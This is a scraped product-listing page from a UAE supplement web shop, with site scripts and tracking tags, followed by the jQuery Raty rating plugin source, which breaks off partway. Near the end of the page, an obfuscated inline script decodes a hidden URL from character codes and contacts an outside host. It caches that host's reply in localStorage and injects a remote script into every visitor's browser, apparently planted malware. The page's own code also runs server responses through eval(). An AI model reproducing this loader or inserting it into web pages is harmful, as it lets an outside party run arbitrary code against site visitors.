                        <a class="title-text" href="https://www.hyjiyastore.com/product/nutrend-100-whey-protein-2250-g-caramel-latte/" title="Nutrend 100% Whey Protein 2250 G - Caramel Latte">Nutrend 100% Whey Protein 2250 G - Caramel Latte</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 205.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="NnE1OEpHMDA0bUJobXBpdUI0OERIQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/pro-cell-mass-gainer-1-5-kg/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/pro-cell-mass-gainer-1-5-kg-01.jpg' alt='Pro Cell Mass Gainer 1.5 Kg' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/pro-cell-mass-gainer-1-5-kg/" title="Pro Cell Mass Gainer 1.5 Kg">Pro Cell Mass Gainer 1.5 Kg</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 80.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="Qk1mM0ZPYnBuY2JxZVlTY0V3TVpCQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/applied-nutrition-beef-xp-protein-isolate-pineapple/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/applied-nutrition-beef-xp-protein-isolate-pineapple-01.png' alt='Applied Nutrition BEEF-XP Protein Isolate - Pineapple' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/applied-nutrition-beef-xp-protein-isolate-pineapple/" title="Applied Nutrition BEEF-XP Protein Isolate - Pineapple">Applied Nutrition BEEF-XP Protein Isolate - Pineapple</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 259.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="NS9EYlZZY3F6UHh2T1l1a1RuTXZHUT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/scitec-nutrition-100-whey-protien-professional-2350-g-78-servings-cappucino/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/scitec-nutrition-100-whey-protien-professional-2350-g-78-servings-cappucino-01.jpg' alt='Scitec Nutrition 100% Whey Protien Professional 2350 G 78 Servings - Cappucino' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/scitec-nutrition-100-whey-protien-professional-2350-g-78-servings-cappucino/" title="Scitec Nutrition 100% Whey Protien Professional 2350 G 78 Servings - Cappucino">Scitec Nutrition 100% Whey Protien Professional 2350 G 78 Servings - Cappucino</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 485.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="ZkVGUzgvYUpLeHJOTm9IWktsekNlUT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/viking-force-animal-whey-10-lbs/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/viking-force-animal-whey-10-lbs-01.jpg' alt='Viking Force Animal Whey 10 Lbs' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/viking-force-animal-whey-10-lbs/" title="Viking Force Animal Whey 10 Lbs">Viking Force Animal Whey 10 Lbs</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 489.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="bTVpWmtobnk4UUxSYWZ0OHZuNnBGdz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/1up-nutrition-vegan-bcaa/"><img alt="1Up Nutrition Vegan BCAA" src="https://www.hyjiyastore.com/assets/images/image-data/1up-nutrition-vegan-bcaa-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/x50-green-tea-original-30-serving/"><img alt="X50 Green Tea Original 30 Serving" src="https://www.hyjiyastore.com/assets/images/image-data/x50-green-tea-original-30-serving-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/happy-cat-minkas-urinary-care-10-kg/"><img alt="Happy Cat Minkas Urinary Care 10 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/happy-cat-minkas-urinary-care-10-kg-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/schiek-jay-cutler-signature-pls-lifting-straps/"><img alt="Schiek Jay Cutler Signature PLS Lifting Straps" src="https://www.hyjiyastore.com/assets/images/image-data/schiek-jay-cutler-signature-pls-lifting-straps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/ever-build-pure-glutamine-5000-500-g/"><img alt="Ever Build Pure Glutamine 5000 500 g" src="https://www.hyjiyastore.com/assets/images/image-data/ever-build-pure-glutamine-5000-500-g-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/v-shape-supps-bcaa-2-1-1-30-servings/"><img alt="V-Shape Supps BCAA 2:1:1 30 Servings" src="https://www.hyjiyastore.com/assets/images/image-data/v-shape-supps-bcaa-211-30-servings-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on USPLABS Protein Modern Protein 4LB ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?1f31c556d21f27ebdde182f9b0fb2d0e56f6e865"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/jquery.rating.js
body_size: 5708
content:

/*!
 * jQuery Raty - A Star Rating Plugin
 *
 * The MIT License
 *
 * @author  : Washington Botelho
 * @doc     : http://wbotelhos.com/raty
 * @version : 2.7.0
 *
 */

;
(function($) {
  'use strict';

  var methods = {
    init: function(options) {
      return this.each(function() {
        this.self = $(this);

        methods.destroy.call(this.self);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, options);

        methods._adjustCallback.call(this);
        methods._adjustNumber.call(this);
        methods._adjustHints.call(this);

        this.opt.score = methods._adjustedScore.call(this, this.opt.score);

        if (this.opt.starType !== 'img') {
          methods._adjustStarType.call(this);
        }

        methods._adjustPath.call(this);
        methods._createStars.call(this);

        if (this.opt.cancel) {
          methods._createCancel.call(this);
        }

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        methods._createScore.call(this);
        methods._apply.call(this, this.opt.score);
        methods._setTitle.call(this, this.opt.score);
        methods._target.call(this, this.opt.score);

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          this.style.cursor = 'pointer';

          methods._binds.call(this);
        }
      });
    },

    _adjustCallback: function() {
      var options = ['number', 'readOnly', 'score', 'scoreName', 'target'];

      for (var i = 0; i < options.length; i++) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    },

    _adjustedScore: function(score) {
      if (!score) {
        return score;
      }

      return methods._between(score, 0, this.opt.number);
    },

    _adjustHints: function() {
      if (!this.opt.hints) {
        this.opt.hints = [];
      }

      if (!this.opt.halfShow && !this.opt.half) {
        return;
      }

      var steps = this.opt.precision ? 10 : 2;

      for (var i = 0; i < this.opt.number; i++) {
        var group = this.opt.hints[i];

        if (Object.prototype.toString.call(group) !== '[object Array]') {
          group = [group];
        }

        this.opt.hints[i] = [];

        for (var j = 0; j < steps; j++) {
          var
            hint = group[j],
            last = group[group.length - 1];

          if (last === undefined) {
            last = null;
          }

          this.opt.hints[i][j] = hint === undefined ? last : hint;
        }
      }
    },

    _adjustNumber: function() {
      this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);
    },

    _adjustPath: function() {
      this.opt.path = this.opt.path || '';

      if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {
        this.opt.path += '/';
      }
    },

    _adjustPrecision: function() {
      this.opt.half = true;
    },

    _adjustStarType: function() {
      var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];

      this.opt.path = '';

      for (var i = 0; i < replaces.length; i++) {
        this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');
      }
    },

    _apply: function(score) {
      methods._fill.call(this, score);

      if (score) {
        if (score > 0) {
          this.score.val(score);
        }

        methods._roundStars.call(this, score);
      }
    },

    _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    },

    _binds: function() {
      if (this.cancel) {
        methods._bindOverCancel.call(this);
        methods._bindClickCancel.call(this);
        methods._bindOutCancel.call(this);
      }

      methods._bindOver.call(this);
      methods._bindClick.call(this);
      methods._bindOut.call(this);
    },

    _bindClick: function() {
      var that = this;

      that.stars.on('click.raty', function(evt) {
        var
          execute = true,
          score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));

        if (that.opt.click) {
          execute = that.opt.click.call(that, +score, evt);
        }

        if (execute || execute === undefined) {
          if (that.opt.half && !that.opt.precision) {
            score = methods._roundHalfScore.call(that, score);
          }

          methods._apply.call(that, score);
        }
      });
    },

    _bindClickCancel: function() {
      var that = this;

      that.cancel.on('click.raty', function(evt) {
        that.score.removeAttr('value');

        if (that.opt.click) {
          that.opt.click.call(that, null, evt);
        }
      });
    },

    _bindOut: function() {
      var that = this;

      that.self.on('mouseleave.raty', function(evt) {
        var score = +that.score.val() || undefined;

        methods._apply.call(that, score);
        methods._target.call(that, score, evt);
        methods._resetTitle.call(that);

        if (that.opt.mouseout) {
          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOutCancel: function() {
      var that = this;

      that.cancel.on('mouseleave.raty', function(evt) {
        var icon = that.opt.cancelOff;

        if (that.opt.starType !== 'img') {
          icon = that.opt.cancelClass + ' ' + icon;
        }

        methods._setIcon.call(that, this, icon);

        if (that.opt.mouseout) {
          var score = +that.score.val() || undefined;

          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOver: function() {
      var that   = this,
          action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      that.stars.on(action, function(evt) {
        var score = methods._getScoreByPosition.call(that, evt, this);

        methods._fill.call(that, score);

        if (that.opt.half) {
          methods._roundStars.call(that, score, evt);
          methods._setTitle.call(that, score, evt);

          that.self.data('score', score);
        }

        methods._target.call(that, score, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, score, evt);
        }
      });
    },

    _bindOverCancel: function() {
      var that = this;

      that.cancel.on('mouseover.raty', function(evt) {
        var
          starOff = that.opt.path + that.opt.starOff,
          icon    = that.opt.cancelOn;

        if (that.opt.starType === 'img') {
          that.stars.attr('src', starOff);
        } else {
          icon = that.opt.cancelClass + ' ' + icon;

          that.stars.attr('class', starOff);
        }

        methods._setIcon.call(that, this, icon);
        methods._target.call(that, null, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, null);
        }
      });
    },

    _buildScoreField: function() {
      return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);
    },

    _createCancel: function() {
      var icon   = this.opt.path + this.opt.cancelOff,
          cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });

      if (this.opt.starType === 'img') {
        cancel.attr({ src: icon, alt: 'x' });
      } else {
        // TODO: use $.data
        cancel.attr('data-alt', 'x').addClass(icon);
      }

      if (this.opt.cancelPlace === 'left') {
        this.self.prepend('&#160;').prepend(cancel);
      } else {
        this.self.append('&#160;').append(cancel);
      }

      this.cancel = cancel;
    },

    _createScore: function() {
      var score = $(this.opt.targetScore);

      this.score = score.length ? score : methods._buildScoreField.call(this);
    },

    _createStars: function() {
      for (var i = 1; i <= this.opt.number; i++) {
        var
          name  = methods._nameForIndex.call(this, i),
          attrs = { alt: i, src: this.opt.path + this.opt[name] };

        if (this.opt.starType !== 'img') {
          attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
        }

        attrs.title = methods._getHint.call(this, i);

        $('<' + this.opt.starType + ' />', attrs).appendTo(this);

        if (this.opt.space) {
          this.self.append(i < this.opt.number ? '&#160;' : '');
        }
      }

      this.stars = this.self.children(this.opt.starType);
    },

    _error: function(message) {
      $(this).text(message);

      $.error(message);
    },

    _fill: function(score) {
      var hash = 0;

      for (var i = 1; i <= this.stars.length; i++) {
        var
          icon,
          star   = this.stars[i - 1],
          turnOn = methods._turnOn.call(this, i, score);

        if (this.opt.iconRange && this.opt.iconRange.length > hash) {
          var irange = this.opt.iconRange[hash];

          icon = methods._getRangeIcon.call(this, irange, turnOn);

          if (i <= irange.range) {
            methods._setIcon.call(this, star, icon);
          }

          if (i === irange.range) {
            hash++;
          }
        } else {
          icon = this.opt[turnOn ? 'starOn' : 'starOff'];

          methods._setIcon.call(this, star, icon);
        }
      }
    },

    _getFirstDecimal: function(number) {
      var
        decimal = number.toString().split('.')[1],
        result  = 0;

      if (decimal) {
        result = parseInt(decimal.charAt(0), 10);

        if (decimal.slice(1, 5) === '9999') {
          result++;
        }
      }

      return result;
    },

    _getRangeIcon: function(irange, turnOn) {
      return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;
    },

    _getScoreByPosition: function(evt, icon) {
      var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);

      if (this.opt.half) {
        var
          size    = methods._getWidth.call(this),
          percent = parseFloat((evt.pageX - $(icon).offset().left) / size);

        score = score - 1 + percent;
      }

      return score;
    },

    _getHint: function(score, evt) {
      if (score !== 0 && !score) {
        return this.opt.noRatedMsg;
      }

      var
        decimal = methods._getFirstDecimal.call(this, score),
        integer = Math.ceil(score),
        group   = this.opt.hints[(integer || 1) - 1],
        hint    = group,
        set     = !evt || this.move;

      if (this.opt.precision) {
        if (set) {
          decimal = decimal === 0 ? 9 : decimal - 1;
        }

        hint = group[decimal];
      } else if (this.opt.halfShow || this.opt.half) {
        decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;

        hint = group[decimal];
      }

      return hint === '' ? '' : hint || score;
    },

    _getWidth: function() {
      var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));

      if (!width) {
        methods._error.call(this, 'Could not get the icon width!');
      }

      return width;
    },

    _lock: function() {
      var hint = methods._getHint.call(this, this.score.val());

      this.style.cursor = '';
      this.title        = hint;

      this.score.prop('readonly', true);
      this.stars.prop('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }

      this.self.data('readonly', true);
    },

    _nameForIndex: function(i) {
      return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';
    },

    _resetTitle: function(star) {
      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }
    },

     _roundHalfScore: function(score) {
      var integer = parseInt(score, 10),
          decimal = methods._getFirstDecimal.call(this, score);

      if (decimal !== 0) {
        decimal = decimal > 5 ? 1 : 0.5;
      }

      return integer + decimal;
    },

    _roundStars: function(score, evt) {
      var
        decimal = (score % 1).toFixed(2),
        name    ;

      if (evt || this.move) {
        name = decimal > 0.5 ? 'starOn' : 'starHalf';
      } else if (decimal > this.opt.round.down) {               // Up:   [x.76 .. x.99]
        name = 'starOn';

        if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
          name = 'starHalf';
        } else if (decimal < this.opt.round.full) {             // Down: [x.00 .. x.5]
          name = 'starOff';
        }
      }

      if (name) {
        var
          icon = this.opt[name],
          star = this.stars[Math.ceil(score) - 1];

        methods._setIcon.call(this, star, icon);
      }                                                         // Full down: [x.00 .. x.25]
    },

    _setIcon: function(star, icon) {
      star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;
    },

    _setTarget: function(target, score) {
      if (score) {
        score = this.opt.targetFormat.toString().replace('{score}', score);
      }

      if (target.is(':input')) {
        target.val(score);
      } else {
        target.html(score);
      }
    },

    _setTitle: function(score, evt) {
      if (score) {
        var
          integer = parseInt(Math.ceil(score), 10),
          star    = this.stars[integer - 1];

        star.title = methods._getHint.call(this, score, evt);
      }
    },

    _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (!target.length) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        var mouseover = evt && evt.type === 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType === 'hint') {
            score = methods._getHint.call(this, score, evt);
